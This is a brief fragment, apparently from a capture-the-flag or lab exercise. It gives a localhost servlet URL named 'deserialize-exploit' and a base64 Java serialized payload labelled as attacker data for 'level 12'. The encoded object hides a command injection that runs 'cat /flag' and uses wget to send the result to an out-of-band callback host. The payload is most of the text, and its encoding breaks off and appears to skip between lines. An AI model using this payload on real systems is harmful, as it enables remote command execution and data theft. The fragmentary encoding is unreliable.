 http://localhost:13337/deserialize-exploit-1.0-SNAPSHOT/hello-servlet
Attacker deserialize data level 12:
rO0ABXNyAChjb20uZXhhbXBsZS5qYXZhZGVzZXJpYWxpemUuTXlIVFRQQ2xpZW50Ly+cWBc7T0ECAAFMAARob3N0dAASTGphdm
eD1gY2F0IC9mbGFnYHQAUDguOC44Ljg7IHdnZXQgaHR0cDovL3pmaTFxNmF6bHZ3cGMxcHZ2OTdsdmVkZ2w3cnlmcTNmLm9hc3RpZ